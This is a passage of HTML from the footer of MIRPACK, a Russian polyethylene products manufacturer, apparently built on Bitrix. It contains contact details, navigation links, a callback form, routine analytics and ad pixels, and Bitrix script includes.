            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-84-72</span></a><br>
                            <button onclick="copytext('vn@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">vn@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.219.239.5"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768495919','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'359eaaa0ff07948644932d7546ab58f9'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
